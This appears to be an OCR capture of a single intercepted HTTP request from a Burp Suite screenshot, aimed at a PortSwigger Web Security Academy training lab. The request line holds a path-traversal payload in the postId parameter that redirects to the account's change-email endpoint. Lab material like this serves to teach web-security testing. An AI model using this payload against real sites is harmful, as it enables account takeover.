 Request
Pretty Raw Hex \n
1 GET /post/comment/confirmation?postId=../my-account/change-email?email=hacker@qq.com&
submit=1 HTTP/2
2 Host: 0aa70066042ef2e8804621c600f80065.web-security-academy.net
3 Cookie: session=8umSNHxFsgQUwez4Ff0aB6gxqmo5zdRt
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0aa70066042ef2e8804621c600f80065.web-security-academy.net/post/4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20